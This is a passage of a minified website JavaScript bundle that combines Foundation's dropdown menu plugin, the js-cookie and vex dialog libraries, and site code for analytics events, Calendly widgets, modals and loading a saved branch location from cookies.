e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var n=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent",o=function(o){var s=e(o.target).parentsUntil("ul","."+i),a=s.hasClass(i),r="true"===s.attr("data-is-click"),d=s.children(".is-dropdown-submenu");if(!a)return void(n.options.closeOnClickInside&&n._hide(s));if(r){if(!n.options.closeOnClick||!n.options.clickOpen&&!t||n.options.forceFollow&&t)return;o.stopImmediatePropagation(),o.preventDefault(),n._hide(s)}else o.preventDefault(),o.stopImmediatePropagation(),n._show(d),s.add(s.parentsUntil(n.$element,"."+i)).attr("data-is-click",!0)};(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",o),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var o=e(this);o.hasClass(i)&&(clearTimeout(n.delay),n.delay=setTimeout(function(){n._show(o.children(".is-dropdown-submenu"))},n.options.hoverDelay))}).on("mouseleave.zf.dropdownmenu",function(t){var o=e(this);if(o.hasClass(i)&&n.options.autoclose){if("true"===o.attr("data-is-click")&&n.options.clickOpen)return!1;clearTimeout(n.delay),n.delay=setTimeout(function(){n._hide(o)},n.options.closingTime)}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(t){var i,o,s=e(t.target).parentsUntil("ul",'[role="menuitem"]'),a=n.$tabs.index(s)>-1,r=a?n.$tabs:s.siblings("li").add(s);r.each(function(n){if(e(this).is(s))return i=r.eq(n-1),void(o=r.eq(n+1))});var d=function(){s.is(":last-child")||(o.children("a:first").focus(),t.preventDefault())},l=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(n._show(e),s.find("li > a:first").focus(),t.preventDefault())},p=function(){var e=s.parent("ul").parent("li");e.children("a:first").focus(),n._hide(e),t.preventDefault()},c={open:u,close:function(){n._hide(n.$element),n.$menuItems.find("a:first").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};a?n._isVertical()?Foundation.rtl()?e.extend(c,{down:d,up:l,next:p,previous:u}):e.extend(c,{down:d,up:l,next:u,previous:p}):Foundation.rtl()?e.extend(c,{next:l,previous:d,down:u,up:p}):e.extend(c,{next:d,previous:l,down:u,up:p}):Foundation.rtl()?e.extend(c,{next:p,previous:u,down:d,up:l}):e.extend(c,{next:u,previous:p,down:d,up:l}),Foundation.Keyboard.handleKey(t,"DropdownMenu",c)})}},{key:"_addBodyHandler",value:function(){var n=e(document.body),t=this;n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(e){t.$element.find(e.target).length||(t._hide(),n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,i){return e(i).find(n).length>0})),i=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),n.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(n,null,!0);if(!o){var s="left"===this.options.alignment?"-right":"-left",a=n.parent(".is-dropdown-submenu-parent");a.removeClass("opens"+s).addClass("opens-"+this.options.alignment),o=Foundation.Box.ImNotTouchingYou(n,null,!0),o||a.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(e,n){var t;if(t=e&&e.length?e:void 0!==n?this.$tabs.not(function(e,t){return e===n}):this.$element,t.hasClass("is-active")||t.find(".is-active").length>0){if(t.find("li.is-active").add(t).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||t.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[t])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(n,"DropdownMenu")}(jQuery);
"use strict";function getQueryVariable(e){for(var t=window.location.search.substring(1),n=t.split("&"),o=0;o<n.length;o++){var i=n[o].split("=");if(i[0]==e)return i[1]}return!1}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"===("undefined"==typeof exports?"undefined":_typeof(exports)))module.exports=e();else{var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(n){function o(t,i,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=e({path:"/"},o.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires&&"; expires="+r.expires.toUTCString(),r.path&&"; path="+r.path,r.domain&&"; domain="+r.domain,r.secure?"; secure":""].join("")}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=d[0].replace(c,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===p){a=f;break}t||(a[p]=f)}catch(e){}}return a}}return o.set=o,o.get=function(e){return o(e)},o.getJSON=function(){return o.apply({json:!0},[].slice.call(arguments))},o.defaults={},o.remove=function(t,n){o(t,"",e(n,{expires:-1}))},o.withConverter=t,o}return t(function(){})}),function(e){if("object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.vex=e()}}(function(){var e;return function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(){var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}():function(e){if("Element"in e){var t="classList",n="prototype",o=e.Element[n],i=Object,r=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],o=0,i=n.length;o<i;o++)this.push(n[o]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[n]=[],d=function(){return new c(this)};if(s[n]=Error[n],u.item=function(e){return this[e]||null},u.contains=function(e){return e+="",-1!==l(this,e)},u.add=function(){var e,t=arguments,n=0,o=t.length,i=!1;do{e=t[n]+"",-1===l(this,e)&&(this.push(e),i=!0)}while(++n<o);i&&this._updateClassName()},u.remove=function(){var e,t,n=arguments,o=0,i=n.length,r=!1;do{for(e=n[o]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++o<i);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},u.toString=function(){return this.join(" ")},i.defineProperty){var f={get:d,enumerable:!0,configurable:!0};try{i.defineProperty(o,t,f)}catch(e){-2146823252===e.number&&(f.enumerable=!1,i.defineProperty(o,t,f))}}else i[n].__defineGetter__&&o.__defineGetter__(t,d)}}(window.self))},{}],2:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],3:[function(e,t,n){function o(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),o=1;o<arguments.length;o++){var i=arguments[o];if(void 0!==i&&null!==i)for(var r=Object.keys(Object(i)),a=0,s=r.length;a<s;a++){var l=r[a],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(n[l]=i[l])}}return n}function i(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:i}},{}],4:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],5:[function(t,n,o){(function(i){!function(t){if("object"==(void 0===o?"undefined":_typeof(o))&&void 0!==n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var r;r="undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this,r.vexDialog=t()}}(function(){return function e(n,o,i){function r(s,l){if(!o[s]){if(!n[s]){var c="function"==typeof t&&t;if(!l&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=o[s]={exports:{}};n[s][0].call(d.exports,function(e){var t=n[s][1][e];return r(t||e)},d,d.exports,e,n,o,i)}return o[s].exports}for(var a="function"==typeof t&&t,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],2:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],3:[function(e,t,n){var o=e("domify"),i=e("form-serialize"),r=function(e){var t=document.createElement("form");t.classList.add("vex-dialog-form");var n=document.createElement("div");n.classList.add("vex-dialog-message"),n.appendChild(e.message instanceof window.Node?e.message:o(e.message));var i=document.createElement("div");return i.classList.add("vex-dialog-input"),i.appendChild(e.input instanceof window.Node?e.input:o(e.input)),t.appendChild(n),t.appendChild(i),t},a=function(e){var t=document.createElement("div");t.classList.add("vex-dialog-buttons");for(var n=0;n<e.length;n++){var o=e[n],i=document.createElement("button");i.type=o.type,i.textContent=o.text,i.classList.add(o.className),i.classList.add("vex-dialog-button"),0===n?i.classList.add("vex-first"):n===e.length-1&&i.classList.add("vex-last"),function(e){i.addEventListener("click",function(t){e.click&&e.click.call(this,t)}.bind(this))}.bind(this)(o),t.appendChild(i)}return t},s=function(e){var t={name:"dialog",open:function(t){var n=Object.assign({},this.defaultOptions,t);n.unsafeMessage&&!n.message?n.message=n.unsafeMessage:n.message&&(n.message=e._escapeHtml(n.message));var o=n.unsafeContent=r(n),i=e.open(n),s=n.beforeClose&&n.beforeClose.bind(i);if(i.options.beforeClose=function(){var e=!s||s();return e&&n.callback(this.value||!1),e}.bind(i),o.appendChild(a.call(i,n.buttons)),i.form=o,o.addEventListener("submit",n.onSubmit.bind(i)),n.focusFirstInput){var l=i.contentEl.querySelector("button, input, textarea");l&&l.focus()}return i},alert:function(e){return"string"==typeof e&&(e={message:e}),e=Object.assign({},this.defaultOptions,this.defaultAlertOptions,e),this.open(e)},confirm:function(e){if("object"!=(void 0===e?"undefined":_typeof(e))||"function"!=typeof e.callback)throw new Error("dialog.confirm(options) requires options.callback.");return e=Object.assign({},this.defaultOptions,this.defaultConfirmOptions,e),this.open(e)},prompt:function(t){if("object"!=(void 0===t?"undefined":_typeof(t))||"function"!=typeof t.callback)throw new Error("dialog.prompt(options) requires options.callback.");var n=Object.assign({},this.defaultOptions,this.defaultPromptOptions),o={unsafeMessage:'<label for="vex">'+e._escapeHtml(t.label||n.label)+"</label>",input:'<input name="vex" type="text" class="vex-dialog-prompt-input" placeholder="'+e._escapeHtml(t.placeholder||n.placeholder)+'" value="'+e._escapeHtml(t.value||n.value)+'" />'};t=Object.assign(n,o,t);var i=t.callback;return t.callback=function(e){e=e[Object.keys(e)[0]],i(e)},this.open(t)}};return t.buttons={YES:{text:"OK",type:"submit",className:"vex-dialog-button-primary",click:function(){this.value=!0}},NO:{text:"Cancel",type:"button",className:"vex-dialog-button-secondary",click:function(){this.value=!1,this.close()}}},t.defaultOptions={callback:function(){},afterOpen:function(){},message:"",input:"",buttons:[t.buttons.YES,t.buttons.NO],showCloseButton:!1,onSubmit:function(e){return e.preventDefault(),this.options.input&&(this.value=i(this.form,{hash:!0})),this.close()},focusFirstInput:!0},t.defaultAlertOptions={buttons:[t.buttons.YES]},t.defaultPromptOptions={label:"Prompt:",placeholder:"",value:""},t.defaultConfirmOptions={},t};t.exports=s},{domify:1,"form-serialize":2}]},{},[3])(3)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{domify:2,"form-serialize":4}],6:[function(e,t,n){var o=e("./vex");o.registerPlugin(e("vex-dialog")),t.exports=o},{"./vex":7,"vex-dialog":5}],7:[function(e,t,n){e("classlist-polyfill"),e("es6-object-assign").polyfill();var o=e("domify"),i=function(e){if(void 0!==e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML}return""},r=function(e,t){if("string"==typeof t&&0!==t.length)for(var n=t.split(" "),o=0;o<n.length;o++){var i=n[o];i.length&&e.classList.add(i)}},a=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}(),s={vex:"vex",content:"vex-content",overlay:"vex-overlay",close:"vex-close",closing:"vex-closing",open:"vex-open"},l={},c=1,u=!1,d={open:function(e){var t=function(e){console.warn('The "'+e+'" property is deprecated in vex 3. Use CSS classes and the appropriate "ClassName" options, instead.'),console.warn("See http://github.hubspot.com/vex/api/advanced/#options")};e.css&&t("css"),e.overlayCSS&&t("overlayCSS"),e.contentCSS&&t("contentCSS"),e.closeCSS&&t("closeCSS");var n={};n.id=c++,l[n.id]=n,n.isOpen=!0,n.close=function(){function e(e){return"none"!==n.getPropertyValue(e+"animation-name")&&"0s"!==n.getPropertyValue(e+"animation-duration")}if(!this.isOpen)return!0;var t=this.options;if(u&&!t.escapeButtonCloses)return!1;if(!1===function(){return!t.beforeClose||t.beforeClose.call(this)}.bind(this)())return!1;this.isOpen=!1;var n=window.getComputedStyle(this.contentEl),o=e("")||e("-webkit-")||e("-moz-")||e("-o-"),i=function e(){this.rootEl.parentNode&&(this.rootEl.removeEventListener(a,e),delete l[this.id],this.rootEl.parentNode.removeChild(this.rootEl),t.afterClose&&t.afterClose.call(this),0===Object.keys(l).length&&document.body.classList.remove(s.open))}.bind(this);return a&&o?(this.rootEl.addEventListener(a,i),this.rootEl.classList.add(s.closing)):i(),!0},"string"==typeof e&&(e={content:e}),e.unsafeContent&&!e.content?e.content=e.unsafeContent:e.content&&(e.content=i(e.content));var f=n.options=Object.assign({},d.defaultOptions,e),p=n.rootEl=document.createElement("div");p.classList.add(s.vex),r(p,f.className);var v=n.overlayEl=document.createElement("div");v.classList.add(s.overlay),r(v,f.overlayClassName),f.overlayClosesOnClick&&v.addEventListener("click",function(e){e.target===v&&n.close()}),p.appendChild(v);var h=n.contentEl=document.createElement("div");if(h.classList.add(s.content),r(h,f.contentClassName),h.appendChild(f.content instanceof window.Node?f.content:o(f.content)),p.appendChild(h),f.showCloseButton){var m=n.closeEl=document.createElement("div");m.classList.add(s.close),r(m,f.closeClassName),m.addEventListener("click",n.close.bind(n)),h.appendChild(m)}return document.querySelector(f.appendLocation).appendChild(p),f.afterOpen&&f.afterOpen.call(n),document.body.classList.add(s.open),n},close:function(e){var t;if(e.id)t=e.id;else{if("string"!=typeof e)throw new TypeError("close requires a vex object or id string");t=e}return!!l[t]&&l[t].close()},closeTop:function(){var e=Object.keys(l);return!!e.length&&l[e[e.length-1]].close()},closeAll:function(){for(var e in l)this.close(e);return!0},getAll:function(){return l},getById:function(e){return l[e]}};window.addEventListener("keyup",function(e){27===e.keyCode&&(u=!0,d.closeTop(),u=!1)}),window.addEventListener("popstate",d.closeAll),d.defaultOptions={content:"",showCloseButton:!0,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",overlayClassName:"",contentClassName:"",closeClassName:""},Object.defineProperty(d,"_escapeHtml",{configurable:!1,enumerable:!1,writable:!1,value:i}),d.registerPlugin=function(e,t){var n=e(d),o=t||n.name;if(d[o])throw new Error("Plugin "+t+" is already registered.");d[o]=n},t.exports=d},{"classlist-polyfill":1,domify:2,"es6-object-assign":3}]},{},[6])(6)});
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function logichop_page_rendered(){document.querySelectorAll("[data-cid]").forEach(function(e,t){function n(){dataLayer.push({event:"pnbPersonalizationDisplayed",category:"personalization",action:r,label:"displayed"}),a()}function o(){}function a(){e.querySelectorAll("a").forEach(function(e,t){e.getAttribute("href"),e.addEventListener("click",function(){dataLayer.push({event:"pnbPersonalizationCTA",category:"personalization",action:r,label:"click"})},!1)})}var i=e.getAttribute("data-personalization-slug"),r=e.getAttribute("data-personalization-event");logichop_condition(i,n,o)})}var $cookie_domain=window.location.hostname.split(".").slice(-2).join(".");!function(e,t,n,o){function a(){e(".div-padding-personal ul").each(function(){e(this).next().is("ul")&&(e(t).width()>640?e(this).css("width","45%"):e(this).css({width:"100%","margin-bottom":"0"}))})}function i(){e(".meet-team__jumplinks").length&&e(".meet-team__jumplinks a").on("click",function(t){if(""!==this.hash){t.preventDefault();var n=this.hash;e("html, body").animate({scrollTop:e(n).offset().top},800)}})}vex.defaultOptions.className="vex-theme-park";var r=function(t){var n,o,a=0,i=0,r=[],l=0;for(e(t).each(function(){if(n=e(this),n.height("auto"),l=n.position().top,i<l-1||i>l+1){for(o=0;o<r.length;o++)r[o].height(a);r=[],i=l,a=n.height(),r.push(n)}else r.push(n),a=Math.max(a,n.height())}),o=0;o<r.length;o++)r[o].css("height",a)},l=function(){e(".calendly-module").each(function(){var t=e(this);t.find('[name="appointment-location"]').change(function(){var n=t.height(),o=t.find(".calendly-locations"),a=(t.find(".calendly-inline-widget:visible"),t.find(e(this).data("schedule")));o.fadeOut(250,function(){var e=a.height();a.css({opacity:0,height:n+"px"}).show().animate({opacity:1,height:e+"px"},{queue:!1,duration:250})})})}),e(".calendly-btn").click(function(t){t.preventDefault();var n=e(this).parents(".calendly-cta");n.slideUp(function(){n.siblings(".calendly-module").slideDown()})})};e(n).ready(function(){function o(e,t){+t&&console.log(e)}function s(){var t=e(".drawer_location_ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(!t.is(":visible")&&n){t.show();var a={action:"park_load_current_branch",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,'"').replace("\\n","").replace("\\t","");t.find(".loading_wrap").hide(),t.append(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}function c(){var n=e(".equal-height");n.length&&n.each(function(){var n=e(this),o=n.find(".columns");if(o.each(function(){e(this).css({height:"auto"}).find(".button_wrap").css({width:e(this).width()-40,"margin-left":"0"})}),e(t).width()>600){var a=n.innerHeight();o.each(function(){e(this).css({height:a+40}).addClass("height-adjusted")})}})}function d(){return vex.open({unsafeContent:['<div class="modal_breadcrumbs"></div>','<div class="modal_title"><h3>Loading</h3></div>','<div class="modal_content"><svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="'+ajax_object.primary_color+'"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>','<div class="modal_buttons"></div>'].join("")})}function u(e){return f(e),e}function f(t){var 